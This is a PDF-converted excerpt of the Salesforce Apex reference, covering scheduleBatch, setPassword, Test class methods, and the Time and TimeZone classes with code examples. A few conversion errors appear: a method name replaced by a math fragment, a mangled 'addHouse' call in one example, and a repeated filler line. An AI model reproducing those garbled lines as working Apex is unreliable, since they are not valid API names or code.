

In the following example, the class proschedule implements the Schedulable interface. The class is scheduled to run at 8 AM, on the 13th of February.

```
proschedule p = new proschedule();
        String sch = '0 0 8 13 2 ?';
        system.schedule('One Time Pro', sch, p);
```
#### **scheduleBatch(batchable, jobName, minutesFromNow)**

Schedules a batch job to run once in the future after the specified time interval and with the specified job name.

#### **Signature**

public static String scheduleBatch(Database.Batchable batchable, String jobName, Integer minutesFromNow)

## **Parameters**

*batchable* Type: [Database.Batchable](#page-1509-0) An instance of a class that implements the Database. Batchable interface.

*jobName*

Type: [String](#page-2384-0)

The name if the job that this method will start.

#### *minutesFromNow*

#### Type: [Integer](#page-2148-0)

The time interval in minutes after which the job should start executing. This argument must be greater than zero.

## Return Value

#### Type: [String](#page-2384-0)

The scheduled job ID (CronTrigger ID).

## Usage

 $\boldsymbol{\beta}$ Note: Some things to note about System. scheduleBatch:

- **•** When you call System.scheduleBatch, Salesforce schedules the job for execution at the specified time. Actual execution occurs at or after that time, depending on service availability.
- **•** The scheduler runs as system—all classes are executed, whether or not the user has permission to execute the class.
- **•** When the job's schedule is triggered, the system queues the batch job for processing. If Apex flex queue is enabled in your org, the batch job is added at the end of the flex queue. For more information, see [Holding Batch Jobs in the Apex Flex Queue](#page-263-0).
- **•** All scheduled Apex limits apply for batch jobs scheduled using System.scheduleBatch. After the batch job is queued (with a status of Holding or Queued), all batch job limits apply and the job no longer counts toward scheduled Apex limits.
- **•** After calling this method and before the batch job starts, you can use the returned scheduled job ID to abort the scheduled job using the System. abortJob method.

<span id="page-2476-0"></span>For an example, see Using the [System.scheduleBatch](#page-264-0) Method.

#### **scheduleBatch(batchable, jobName, minutesFromNow, scopeSize)**

Schedules a batch job to run once in the future after the specified the time interval, with the specified job name and scope size. Returns the scheduled job ID (CronTrigger ID).

#### **Signature**

public static String scheduleBatch(Database.Batchable batchable, String jobName, Integer minutesFromNow, Integer scopeSize)

## **Parameters**

*batchable* Type: [Database.Batchable](#page-1509-0)

The batch class that implements the Database. Batchable interface.

*jobName*

Type: [String](#page-2384-0)

The name of the job that this method will start.

*minutesFromNow*

#### Type: [Integer](#page-2148-0)

The time interval in minutes after which the job should start executing.

*scopeSize*

## Type: [Integer](#page-2148-0)

The number of records that should be passed to the batch execute method.

## Return Value

Type: [String](#page-2384-0)

## Usage

Note: Some things to note about System.scheduleBatch:

- **•** When you call System.scheduleBatch, Salesforce schedules the job for execution at the specified time. Actual execution occurs at or after that time, depending on service availability.
- **•** The scheduler runs as system—all classes are executed, whether or not the user has permission to execute the class.
- **•** When the job's schedule is triggered, the system queues the batch job for processing. If Apex flex queue is enabled in your org, the batch job is added at the end of the flex queue. For more information, see [Holding Batch Jobs in the Apex Flex Queue](#page-263-0).
- All scheduled Apex limits apply for batch jobs scheduled using System.scheduleBatch. After the batch job is queued (with a status of Holding or Queued), all batch job limits apply and the job no longer counts toward scheduled Apex limits.
- **•** After calling this method and before the batch job starts, you can use the returned scheduled job ID to abort the scheduled job using the [System.abortJob](#page-2460-0) method.

<span id="page-2477-0"></span>For an example, see Using the [System.scheduleBatch](#page-264-0) Method.

## **setPassword(userId, password)**

Sets the password for the specified user.

## **Signature**

public static Void setPassword(ID userId, String password)

## **Parameters**

*userId* Type: [ID](#page-2135-0) *password* Type: [String](#page-2384-0)

## Return Value

Type: Void

## Usage

When the user logs in with this password, they are not prompted to create a new password. Use  $r = r + 1$  (userId, [sendUserEmail\)](#page-2470-1) if you want the user to go through the reset process and create their own password.



Warning: Be careful with this method, and do not expose this functionality to end-users.

#### <span id="page-2478-0"></span>**submit(workItemIds, comments, nextApprover)**

Submits the processed approvals. The current user is the submitter and the entry criteria is evaluated for all processes applicable to the current user.

## **Signature**

public static List<ID> submit(List<ID> workItemIds, String comments, String nextApprover)

## **Parameters**

*workItemIds* Type: [List](#page-2201-0)<[ID>](#page-2135-0) *comments* Type: [String](#page-2384-0)

*nextApprover* Type: [String](#page-2384-0)

## Return Value

Type: [List<](#page-2201-0)[ID](#page-2135-0)>

## <span id="page-2478-1"></span>Usage

For enhanced submit and evaluation features, see the [ProcessSubmitRequest](#page-658-0) class.

## **today()**

Returns the current date in the current user's time zone.

## **Signature**

```
public static Date today()
```
## Return Value

Type: [Date](#page-2056-0)

# Test Class

Contains methods related to Visualforce tests.

# Namespace

#### [System](#page-1948-0)

# Test Methods

The following are methods for Test. All methods are static.

#### IN THIS SECTION:

## [enqueueBatchJobs\(numberOfJobs\)](#page-2480-0)

Adds the specified number of jobs with no-operation contents to the test-context queue. It first fills the test batch queue, up to the maximum 5 jobs, and then places jobs in the test flex queue. It throws a limit exception when the number of jobs in the test flex queue exceeds the allowed limit of 100 jobs.

#### [getFlexQueueOrder\(\)](#page-2480-1)

Returns an ordered list of job IDs for jobs in the test-context flex queue. The job at index 0 is the next job slated to run. This method returns only test-context results, even if it's annotated with @IsTest(SeeAllData=true).

#### [getStandardPricebookId\(\)](#page-2481-0)

Returns the ID of the standard price book in the organization.

[invokeContinuationMethod\(controller, request\)](#page-2482-0)

Invokes the callback method for the specified controller and continuation in a test method.

#### [isRunningTest\(\)](#page-2483-0)

Returns true if the currently executing code was called by code contained in a test method, false otherwise. Use this method if you need to run different code depending on whether it was being called from a test.

#### [loadData\(sObjectToken, resourceName\)](#page-2483-1)

Inserts test records from the specified static resource .csv file and for the specified sObject type, and returns a list of the inserted sObjects.

#### [newSendEmailQuickActionDefaults\(contextId, replyToId\)](#page-2484-0)

Creates a new QuickAction.SendEmailQuickActionDefaults instance for testing a class implementing the QuickAction.QuickActionDefaultsHandler interface.

[setContinuationResponse\(requestLabel, mockResponse\)](#page-2484-1)

Sets a mock response for a continuation HTTP request in a test method.

[setCreatedDate\(recordId, createdDatetime\)](#page-2485-0)

Sets CreatedDate for a test-context sObject.

#### [setCurrentPage\(page\)](#page-2486-0)

A Visualforce test method that sets the current PageReference for the controller.

[setCurrentPageReference\(page\)](#page-2486-1)

A Visualforce test method that sets the current PageReference for the controller.

[setFixedSearchResults\(setSearchResults\)](#page-2486-2)

Defines a list of fixed search results to be returned by all subsequent SOSL statements in a test method.

#### [setMock\(interfaceType, instance\)](#page-2487-0)

Sets the response mock mode and instructs the Apex runtime to send a mock response whenever a callout is made through the HTTP classes or the auto-generated code from WSDLs.

#### [setReadOnlyApplicationMode\(applicationMode\)](#page-2487-1)

Sets the application mode for an organization to read-only in an Apex test to simulate read-only mode during Salesforce upgrades and downtimes. The application mode is reset to the default mode at the end of each Apex test run.

#### [startTest\(\)](#page-2489-0)

Marks the point in your test code when your test actually begins. Use this method when you are testing governor limits.

#### [stopTest\(\)](#page-2489-1)

Marks the point in your test code when your test ends. Use this method in conjunction with the startTest method.

#### [testInstall\(installImplementation, version, isPush\)](#page-2489-2)

Tests the implementation of the InstallHandler interface, which is used for specifying a post install script in packages. Tests run as the test initiator in the development environment.

#### [testUninstall\(uninstallImplementation\)](#page-2490-0)

<span id="page-2480-0"></span>Tests the implementation of the UninstallHandler interface, which is used for specifying an uninstall script in packages. Tests run as the test initiator in the development environment.

#### **enqueueBatchJobs(numberOfJobs)**

Adds the specified number of jobs with no-operation contents to the test-context queue. It first fills the test batch queue, up to the maximum 5 jobs, and then places jobs in the test flex queue. It throws a limit exception when the number of jobs in the test flex queue exceeds the allowed limit of 100 jobs.

## **Signature**

public static List<Id> enqueueBatchJobs(Integer numberOfJobs)

## **Parameters**

*numberOfJobs* Type: [Integer](#page-2148-0) Number of test jobs to enqueue.

## Return Value

Type: [List<](#page-2201-0)[Id](#page-2135-0)> A list of IDs of enqueued test jobs.

## <span id="page-2480-1"></span>Usage

Use this method to reduce testing time. Instead of using your org's real batch jobs for testing, you can use this method to simulate batch-job enqueueing. Using enqueueBatchJobs(numberOfJobs) is faster than enqueuing real batch jobs.

## **getFlexQueueOrder()**

Returns an ordered list of job IDs for jobs in the test-context flex queue. The job at index 0 is the next job slated to run. This method returns only test-context results, even if it's annotated with @IsTest(SeeAllData=true).

## **Signature**

public static List<Id> getFlexQueueOrder()

## Return Value

Type: [List<](#page-2201-0)[Id](#page-2135-0)> An ordered list of IDs of the jobs in the test's flex queue.

## <span id="page-2481-0"></span>**getStandardPricebookId()**

Returns the ID of the standard price book in the organization.

## **Signature**

public static Id getStandardPricebookId()

## Return Value

Type: [Id](#page-2135-0)

The ID of the standard price book.

## Usage

This method returns the ID of the standard price book in your organization regardless of whether the test can query organization data. By default, tests can't query organization data unless they're annotated with @isTest (SeeAllData=true).

Creating price book entries with a standard price requires the ID of the standard price book. Use this method to get the standard price book ID so that you can create price book entries in your tests.

## Example

This example creates some test data for price book entries. The test method in this example gets the standard price book ID and uses this ID to create a price book entry for a product with a standard price. Next, the test creates a custom price book and uses the ID of this custom price book to add a price book entry with a custom price.

```
@isTest
public class PriceBookTest {
    // Utility method that can be called by Apex tests to create price book entries.
    static testmethod void addPricebookEntries() {
        // First, set up test price book entries.
        // Insert a test product.
        Product2 prod = new Product2(Name = 'Laptop X200',
            Family = 'Hardware');
        insert prod;
        // Get standard price book ID.
        // This is available irrespective of the state of SeeAllData.
        Id pricebookId = Test.getStandardPricebookId();
        // 1. Insert a price book entry for the standard price book.
        // Standard price book entries require the standard price book ID we got earlier.
```

```
PricebookEntry standardPrice = new PricebookEntry(
            Pricebook2Id = pricebookId, Product2Id = prod.Id,
            UnitPrice = 10000, IsActive = true);
        insert standardPrice;
       // Create a custom price book
       Pricebook2 customPB = new Pricebook2(Name='Custom Pricebook', isActive=true);
       insert customPB;
       // 2. Insert a price book entry with a custom price.
       PricebookEntry customPrice = new PricebookEntry(
            Pricebook2Id = customPB.Id, Product2Id = prod.Id,
            UnitPrice = 12000, IsActive = true);
       insert customPrice;
       // Next, perform some tests with your test price book entries.
   }
}
```
#### <span id="page-2482-0"></span>**invokeContinuationMethod(controller, request)**

Invokes the callback method for the specified controller and continuation in a test method.

#### **Signature**

public static Object invokeContinuationMethod(Object controller, Continuation request)

#### **Parameters**

*controller*

Type: Object

An instance of the controller class that invokes the continuation request.

*request*

Type: Continuation

The continuation that is returned by an action method in the controller class.

#### Return Value

Type: Object The response of the continuation callback method.

#### Usage

Use the Test.setContinuationResponse and Test.invokeContinuationMethod methods to test continuations. In test context, callouts of continuations aren't sent to the external service. By using these methods, you can set a mock response and cause the runtime to call the continuation callback method to process the mock response.

Call Test.setContinuationResponse before you call Test.invokeContinuationMethod. When you call Test.invokeContinuationMethod, the runtime executes the callback method that is associated with the continuation. The callback method processes the mock response that is set by Test.setContinuationResponse.

## <span id="page-2483-0"></span>**isRunningTest()**

Returns true if the currently executing code was called by code contained in a test method, false otherwise. Use this method if you need to run different code depending on whether it was being called from a test.

## **Signature**

```
public static Boolean isRunningTest()
```
## Return Value

<span id="page-2483-1"></span>Type: [Boolean](#page-1975-0)

## **loadData(sObjectToken, resourceName)**

Inserts test records from the specified static resource .csv file and for the specified sObject type, and returns a list of the inserted sObjects.

## **Signature**

public static List<sObject> loadData(Schema.SObjectType sObjectToken, String resourceName)

## **Parameters**

*sObjectToken* Type: [Schema.SObjectType](#page-1924-0)

The sObject type for which to insert test records.

*resourceName*

Type: [String](#page-2384-0)

The static resource that corresponds to the .csv file containing the test records to load. The name is case insensitive.

## Return Value

Type: [List<](#page-2201-0)[sObject](#page-2363-0)>

## Usage

You must create the static resource prior to calling this method. The static resource is a comma-delimited file ending with a .csv extension. The file contains field names and values for the test records. The first line of the file must contain the field names and subsequent lines are the field values. To learn more about static resources, see "Defining Static Resources" in the Salesforce online help.

Once you create a static resource for your .csv file, the static resource will be assigned a MIME type. Supported MIME types are:

- **•** text/csv
- **•** application/vnd.ms-excel
- **•** application/octet-stream
- **•** text/plain
# **newSendEmailQuickActionDefaults(contextId, replyToId)**

Creates a new QuickAction.SendEmailQuickActionDefaults instance for testing a class implementing the QuickAction.QuickActionDefaultsHandler interface.

### **Signature**

```
public static QuickAction.SendEmailQuickActionDefaults newSendEmailQuickActionDefaults(ID
contextId, ID replyToId)
```
## Parameters

*contextId* Type: [Id](#page-2135-0) Parent record of the email message. *replyToId*

Type: [Id](#page-2135-0)

Previous email message ID if this email message is a reply.

#### Return Value

Type: [SendEmailQuickActionDefaults Class](#page-1746-0)

The default values used for an email message quick action.

#### **setContinuationResponse(requestLabel, mockResponse)**

Sets a mock response for a continuation HTTP request in a test method.

# **Signature**

public static void setContinuationResponse(String requestLabel, System.HttpResponse mockResponse)

#### **Parameters**

```
requestLabel
```
Type: [String](#page-2384-0)

The unique label that corresponds to the continuation HTTP request. This label is returned by Continuation.addHttpRequest.

#### *mockResponse*

Type: [HttpResponse](#page-2129-0)

The fake response to be returned by Test.invokeContinuationMethod.

#### Return Value

Type: void

# Usage

Use the Test.setContinuationResponse and Test.invokeContinuationMethod methods to test continuations. In test context, callouts of continuations aren't sent to the external service. By using these methods, you can set a mock response and cause the runtime to call the continuation callback method to process the mock response.

Call Test.setContinuationResponse before you call Test.invokeContinuationMethod. When you call Test.invokeContinuationMethod, the runtime executes the callback method that is associated with the continuation. The callback method processes the mock response that is set by Test.setContinuationResponse.

#### **setCreatedDate(recordId, createdDatetime)**

Sets CreatedDate for a test-context sObject.

# **Signature**

```
public static void setCreatedDate(Id recordId, Datetime createdDatetime)
```
# **Parameters**

*recordId* Type: [Id](#page-2135-0) The ID of an sObject. *createdDatetime*

Type: [Datetime](#page-2067-0)

The value to assign to the sObject's CreatedDate field.

# Return Value

Type: void

# Usage

All database changes are rolled back at the end of a test. You can't use this method on records that existed before your test executed. You also can't use setCreatedDate in methods annotated with @isTest (SeeAllData=true), because those methods have access to all data in your org. This method takes two parameters—an sObject ID and a Datetime value—neither of which can be null.

Insert your test record before you set its CreatedDate, as shown in this example.

```
@isTest
private class SetCreatedDateTest {
    static testMethod void testSetCreatedDate() {
       Account a = new Account(name='myAccount');
       insert a;
       Test.setCreatedDate(a.Id, DateTime.newInstance(2012,12,12));
        Test.startTest();
        Account myAccount = [SELECT Id, Name, CreatedDate FROM Account
                             WHERE Name ='myAccount' limit 1];
        System.assertEquals(myAccount.CreatedDate, DateTime.newInstance(2012,12,12));
        Test.stopTest();
```
#### Reference and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of

## **setCurrentPage(page)**

A Visualforce test method that sets the current PageReference for the controller.

#### **Signature**

public static Void setCurrentPage(PageReference page)

# **Parameters**

*page* Type: [System.PageReference](#page-2281-0)

#### Return Value

Type: Void

#### **setCurrentPageReference(page)**

A Visualforce test method that sets the current PageReference for the controller.

#### **Signature**

public static Void setCurrentPageReference(PageReference page)

#### **Parameters**

*page* Type: [System.PageReference](#page-2281-0)

#### Return Value

Type: Void

#### **setFixedSearchResults(setSearchResults)**

Defines a list of fixed search results to be returned by all subsequent SOSL statements in a test method.

#### **Signature**

public static Void setFixedSearchResults(ID[] setSearchResults)

#### **Parameters**

*setSearchResults* Type: [ID\[](#page-2135-0)]

The list of record IDs specified by *opt\_set\_search\_results* replaces the results that would normally be returned by the SOSL queries if they were not subject to any WHERE or LIMIT clauses. If these clauses exist in the SOSL queries, they are applied to the list of fixed search results.

# Return Value

Type: Void

# Usage

If *opt\_set\_search\_results* is not specified, all subsequent SOSL queries return no results. For more information, see [Adding SOSL Queries to Unit Tests](#page-586-0) on page 567.

# **setMock(interfaceType, instance)**

Sets the response mock mode and instructs the Apex runtime to send a mock response whenever a callout is made through the HTTP classes or the auto-generated code from WSDLs.

# **Signature**

public static Void setMock(Type interfaceType, Object instance)

# **Parameters**

*interfaceType* Type: [System.Type](#page-2501-0)

*instance* Type: Object

# Return Value

Type: Void

# Usage

K Note: To mock a callout if the code that performs the callout is in a managed package, call Test. setMock from a test method in the same package with the same namespace.

# **setReadOnlyApplicationMode(applicationMode)**

Sets the application mode for an organization to read-only in an Apex test to simulate read-only mode during Salesforce upgrades and downtimes. The application mode is reset to the default mode at the end of each Apex test run.

# **Signature**

public static Void setReadOnlyApplicationMode(Boolean applicationMode)

# **Parameters**

*applicationMode* Type: [Boolean](#page-1975-0)

# Return Value

Type: Void

# Usage

Also see the [getApplicationReadWriteMode\(\)](#page-2466-0) System method.

Do not use setReadOnlyApplicationMode for purposes unrelated to Read-Only Mode testing, such as simulating DML exceptions.

# Example

The following example sets the application mode to read-only and attempts to insert a new account record, which results in the exception. It then resets the application mode and performs a successful insert.

```
@isTest
private class ApplicationReadOnlyModeTestClass {
 public static testmethod void test() {
   // Create a test account that is used for querying later.
   Account testAccount = new Account(Name = 'TestAccount');
   insert testAccount;
    // Set the application read only mode.
   Test.setReadOnlyApplicationMode(true);
    // Verify that the application is in read-only mode.
   System.assertEquals(
               ApplicationReadWriteMode.READ_ONLY,
               System.getApplicationReadWriteMode());
    // Create a new account object.
   Account testAccount2 = new Account (Name = TestAccount2);
   try {
      // Get the test account created earlier. Should be successful.
     Account testAccountFromDb =
        [SELECT Id, Name FROM Account WHERE Name = 'TestAccount'];
      System.assertEquals(testAccount.Id, testAccountFromDb.Id);
     // Inserts should result in the InvalidReadOnlyUserDmlException
     // being thrown.
     insert testAccount2;
     System.assertEquals(false, true);
    } catch (System.InvalidReadOnlyUserDmlException e) {
      // Expected
    }
    // Insertion should work after read only application mode gets disabled.
   Test.setReadOnlyApplicationMode(false);
```

```
insert testAccount2;
   Account testAccount2FromDb =
       [SELECT Id, Name FROM Account WHERE Name = 'TestAccount2'];
   System.assertEquals(testAccount2.Id, testAccount2FromDb.Id);
  }
}
```
#### **startTest()**

Marks the point in your test code when your test actually begins. Use this method when you are testing governor limits.

# **Signature**

public static Void startTest()

# Return Value

Type: Void

# Usage

You can also use this method with stopTest to ensure that all asynchronous calls that come after the startTest method are run before doing any assertions or testing. Each test method is allowed to call this method only once. All of the code before this method should be used to initialize variables, populate data structures, and so on, allowing you to set up everything you need to run your test. Any code that executes after the call to startTest and before stopTest is assigned a new set of governor limits.

#### **stopTest()**

Marks the point in your test code when your test ends. Use this method in conjunction with the startTest method.

# **Signature**

public static Void stopTest()

# Return Value

Type: Void

# Usage

Each test method is allowed to call this method only once. Any code that executes after the stopTest method is assigned the original limits that were in effect before startTest was called. All asynchronous calls made after the startTest method are collected by the system. When stopTest is executed, all asynchronous processes are run synchronously.



Note: Asynchronous calls, such as @future or executeBatch, called in a startTest, stopTest block, do not count against your limits for the number of queued jobs.

#### **testInstall(installImplementation, version, isPush)**

Tests the implementation of the InstallHandler interface, which is used for specifying a post install script in packages. Tests run as the test initiator in the development environment.

#### **Signature**

```
public static Void testInstall(InstallHandler installImplementation, Version version,
Boolean isPush)
```
#### **Parameters**

*installImplementation*

Type: [System.InstallHandler](#page-2145-0)

A class that implements the InstallHandler interface.

*version*

Type: [System.Version](#page-2526-0)

The version number of the existing package installed in the subscriber organization.

*isPush*

Type: [Boolean](#page-1975-0)

(Optional) Specifies whether the upgrade is a push. The default value is false.

#### Return Value

Type: Void

# Usage

This method throws a run-time exception if the test install fails.

#### Example

```
@isTest static void test() {
 PostInstallClass postinstall =
   new PostInstallClass();
   Test.testInstall(postinstall,
     new Version(1,0));
  }
```
#### **testUninstall(uninstallImplementation)**

Tests the implementation of the UninstallHandler interface, which is used for specifying an uninstall script in packages. Tests run as the test initiator in the development environment.

#### **Signature**

```
public static Void testUninstall(UninstallHandler uninstallImplementation)
```
#### **Parameters**

```
uninstallImplementation
  Type: System.UninstallHandler
```
A class that implements the UninstallHandler interface.

# Return Value

Type: Void

# Usage

This method throws a run-time exception if the test uninstall fails.

# Example

```
@isTest static void test() {
 UninstallClass uninstall =
   new UninstallClass();
   Test.testUninstall(uninstall);
 }
```
# <span id="page-2491-0"></span>Time Class

Contains methods for the Time primitive data type.

# Namespace

[System](#page-1948-0)

# Usage

For more information on time, see [Primitive Data Types](#page-46-0) on page 27.

# Time Methods

The following are methods for Time.

IN THIS SECTION:

[addHours\(additionalHours\)](#page-2492-0) Adds the specified number of hours to a Time. [addMilliseconds\(additionalMilliseconds\)](#page-2492-1) Adds the specified number of milliseconds to a Time. [addMinutes\(additionalMinutes\)](#page-2493-0) Adds the specified number of minutes to a Time. [addSeconds\(additionalSeconds\)](#page-2493-1) Adds the specified number of seconds to a Time. [hour\(\)](#page-2494-0) Returns the hour component of a Time. [millisecond\(\)](#page-2494-1) Returns the millisecond component of a Time.

[minute\(\)](#page-2494-2)

Returns the minute component of a Time.

[newInstance\(hour, minutes, seconds, milliseconds\)](#page-2495-0)

Constructs a Time from Integer representations of the specified hour, minutes, seconds, and milliseconds.

[second\(\)](#page-2495-1)

Returns the second component of a Time.

#### <span id="page-2492-0"></span>**addHours(additionalHours)**

Adds the specified number of hours to a Time.

#### **Signature**

public Time addHours(Integer additionalHours)

#### **Parameters**

*additionalHours* Type: [Integer](#page-2148-0)

# Return Value

Type: [Time](#page-2491-0)

# Example

```
Time myTime = Time.newInstance(1, 2, 3, 4);
Time expected = Time.newInstance(4, 2, 3, 4);
System.assertEquals(expected, myTime.addHours(3));
```
#### **addMilliseconds(additionalMilliseconds)**

Adds the specified number of milliseconds to a Time.

# **Signature**

public Time addMilliseconds(Integer additionalMilliseconds)

# **Parameters**

*additionalMilliseconds* Type: [Integer](#page-2148-0)

# Return Value

Type: [Time](#page-2491-0)

#### Example

```
Time myTime = Time.newInstance(1, 2, 3, 0);
Time expected = Time.newInstance(1, 2, 4, 400);
System.assertEquals(expected, myTime.addMilliseconds(1400));
```
#### <span id="page-2493-0"></span>**addMinutes(additionalMinutes)**

Adds the specified number of minutes to a Time.

#### **Signature**

public Time addMinutes(Integer additionalMinutes)

#### **Parameters**

*additionalMinutes* Type: [Integer](#page-2148-0)

# Return Value

Type: [Time](#page-2491-0)

#### Example

```
Time myTime = Time.newInstance(18, 30, 2, 20);
Integer myMinutes = myTime.minute();
myMinutes = myMinutes + 5;
System.assertEquals(myMinutes, 35);
```
#### **addSeconds(additionalSeconds)**

Adds the specified number of seconds to a Time.

#### **Signature**

public Time addSeconds(Integer additionalSeconds)

#### **Parameters**

*additionalSeconds* Type: [Integer](#page-2148-0)

#### Return Value

Type: [Time](#page-2491-0)

#### Example

```
Time myTime = Time.newInstance(1, 2, 55, 0);
Time expected = Time.newInstance(1, 3, 5, 0);
System.assertEquals(expected, myTime.addSeconds(10));
```
#### <span id="page-2494-0"></span>**hour()**

Returns the hour component of a Time.

# **Signature**

public Integer hour()

# Return Value

Type: [Integer](#page-2148-0)

#### Example

```
Time myTime = Time.newInstance(18, 30, 2, 20);
myTime = myTime.addHouse(2);Integer myHour = myTime.hour();
System.assertEquals(myHour, 20);
```
#### **millisecond()**

Returns the millisecond component of a Time.

# **Signature**

```
public Integer millisecond()
```
# Return Value

Type: [Integer](#page-2148-0)

# <span id="page-2494-2"></span>Example

```
Time myTime = Time.newInstance(3, 14, 15, 926);
System.assertEquals(926, myTime.millisecond());
```
### **minute()**

Returns the minute component of a Time.

#### **Signature**

```
public Integer minute()
```
# Return Value

Type: [Integer](#page-2148-0)

### Example

```
Time myTime = Time.newInstance(3, 14, 15, 926);
System.assertEquals(14, myTime.minute());
```
### <span id="page-2495-0"></span>**newInstance(hour, minutes, seconds, milliseconds)**

Constructs a Time from Integer representations of the specified hour, minutes, seconds, and milliseconds.

#### **Signature**

```
public static Time newInstance(Integer hour, Integer minutes, Integer seconds, Integer
milliseconds)
```
#### **Parameters**

*hour* Type: [Integer](#page-2148-0) *minutes* Type: [Integer](#page-2148-0) *seconds* Type: [Integer](#page-2148-0) *milliseconds* Type: [Integer](#page-2148-0)

# Return Value

Type: [Time](#page-2491-0)

# Example

<span id="page-2495-1"></span>The following example creates a time of 18:30:2:20.

```
Time myTime =
Time.newInstance(18, 30, 2, 20);
```
# **second()**

Returns the second component of a Time.

#### **Signature**

public Integer second()

# Return Value

Type: [Integer](#page-2148-0)

#### Example

```
Time myTime = Time.newInstance(3, 14, 15, 926);
System.assertEquals(15, myTime.second());
```
# <span id="page-2496-0"></span>TimeZone Class

Represents a time zone. Contains methods for creating a new time zone and obtaining time zone properties, such as the time zone ID, offset, and display name.

# Namespace

[System](#page-1948-0)

# Usage

You can use the methods in this class to get properties of a time zone, such as the properties of the time zone returned by UserInfo.getTimeZone, or the time zone returned by getTimeZone of this class.

# Example

This example shows how to get properties of the current user's time zone and displays them to the debug log.

```
TimeZone tz = UserInfo.getTimeZone();
System.debug('Display name: ' + tz.getDisplayName());
System.debug('ID: ' + tz.getID());
// During daylight saving time for the America/Los_Angeles time zone
System.debug('Offset: ' + tz.getOffset(DateTime.newInstance(2012,10,23,12,0,0)));
// Not during daylight saving time for the America/Los_Angeles time zone
System.debug('Offset: ' + tz.getOffset(DateTime.newInstance(2012,11,23,12,0,0)));
System.debug('String format: ' + tz.toString());
```
The output of this sample varies based on the user's time zone. This is an example output if the user's time zone is America/Los\_Angeles. For this time zone, daylight saving time is -7 hours from GMT (-25200000 milliseconds) and standard time is -8 hours from GMT (-28800000 milliseconds).

Display name: Pacific Standard Time

ID: America/Los\_Angeles

Offset: -25200000

Offset: -28800000

String format: America/Los\_Angeles

This second example shows how to create a time zone for the New York time zone and get the offset of this time zone to the GMT time zone. The example uses two dates to get the offset from. One date is before DST, and one is after DST. In 2000, DST ended on Sunday,

October 29 for the New York time zone. Because the date occurs after DST ends, the offset on the first date is –5 hours to GMT. In 2012, DST ended on Sunday, November 4. Because the date is within DST, the offset on the second date is –4 hours.

```
// Get the New York time zone
Timezone tz = Timezone.getTimeZone('America/New_York');
// Create a date before the 2007 shift of DST into November
DateTime dtpre = DateTime.newInstanceGMT(2000, 11, 1, 0, 0, 0);
system.debug(tz.getOffset(dtpre)); //-18000000 (= -5 hours = EST)// Create a date after the 2007 shift of DST into November
DateTime dtpost = DateTime.newInstanceGMT(2012, 11, 1, 0, 0, 0);
system.debug(tz.getOffset(dtpost)); //-14400000 (= -4 hours = EDT)
```
This next example is similar to the previous one except that it gets the offset around the boundary of DST. In 2014, DST ended on Sunday, November 2 at 2:00 AM local time for the New York time zone. The first offset is obtained right before DST ends, and the second offset is obtained right after DST ends. The dates are created by using the DateTime.newInstanceGMT method. This method expects the passed-in date values to be based on the GMT time zone.

```
// Get the New York time zone
Timezone tz = Timezone.getTimeZone('America/New_York');
// Before DST ends
DateTime dtpre = DateTime.newInstanceGMT(2014, 11, 2, 5, 59, 59); //1:59:59AM local
system.debug(tz.getOffset(dtpre)); //-14400000 (= -4 hours = still on DST)// After DST ends
DateTime dtpost = DateTime.newInstanceGMT(2014, 11, 2, 6, 0, 0); //1:00:00AM local
system.debug(tz.getOffset(dtpost)); //-18000000 (= -5 hours = back one hour)
```
# TimeZone Methods

The following are methods for TimeZone.

IN THIS SECTION:

[getDisplayName\(\)](#page-2497-0) Returns this time zone's display name. [getID\(\)](#page-2498-0) Returns this time zone's ID. [getOffset\(date\)](#page-2498-1) Returns the time zone offset, in milliseconds, of the specified date to the GMT time zone. [getTimeZone\(timeZoneIdString\)](#page-2498-2) Returns the time zone corresponding to the specified time zone ID. [toString\(\)](#page-2499-0) Returns the string representation of this time zone.

#### <span id="page-2497-0"></span>**getDisplayName()**

Returns this time zone's display name.

#### **Signature**

public String getDisplayName()

### Return Value

<span id="page-2498-0"></span>Type: [String](#page-2384-0)

# **getID()**

Returns this time zone's ID.

# **Signature**

public String getID()

# Return Value

<span id="page-2498-1"></span>Type: [String](#page-2384-0)

# **getOffset(date)**

Returns the time zone offset, in milliseconds, of the specified date to the GMT time zone.

#### **Signature**

public Integer getOffset(Datetime date)

# **Parameters**

*date*

Type: [Datetime](#page-2067-0)

The *date* argument is the date and time to evaluate.

# Return Value

Type: [Integer](#page-2148-0)

# <span id="page-2498-2"></span>Usage

 $\mathbf{z}$ Note: The returned offset is adjusted for daylight saving time if the *date* argument falls within daylight saving time for this time zone.

#### **getTimeZone(timeZoneIdString)**

Returns the time zone corresponding to the specified time zone ID.

#### **Signature**

```
public static TimeZone getTimeZone(String timeZoneIdString)
```
# **Parameters**

*timeZoneIdString*

# Type: [String](#page-2384-0)

The time zone values you can use for the *Id* argument are any valid time zone values that the [Java TimeZone class](http://docs.oracle.com/javase/6/docs/api/java/util/TimeZone.html) supports.

# Return Value

Type: [TimeZone](#page-2496-0)

# Example

```
TimeZone tz = TimeZone.getTimeZone('America/Los_Angeles');
System.assertEquals(
  'Pacific Standard Time',
 tz.getDisplayName());
```
# <span id="page-2499-0"></span>**toString()**

Returns the string representation of this time zone.

# **Signature**

public String toString()

# Return Value

Type: [String](#page-2384-0)

# Trigger Class

Use the Trigger class to access run-time context information in a trigger, such as the type of trigger or the list of sObject records that the trigger operates on.

# Namespace

[System](#page-1948-0)

# Trigger Context Variables

The Trigger class provides the following context variables.

